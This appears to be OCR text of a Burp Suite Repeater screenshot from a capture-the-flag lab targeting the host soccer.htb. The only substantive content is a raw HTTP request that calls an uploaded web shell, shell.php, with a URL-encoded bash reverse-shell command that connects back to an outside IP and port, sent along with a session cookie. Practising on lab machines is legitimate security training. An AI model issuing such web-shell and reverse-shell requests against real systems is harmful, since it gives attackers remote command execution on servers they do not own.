 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Colla
Organizer Extensions Learn Request Timer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /tiny/uploads/shell.php?cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.23.63.47/1313+0>%
261' HTTP/1.1
2 Host: soccer.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: filemanager=gage9mi57j0vhndv5cg3rrekdq
10 Connection: keep-alive
11
12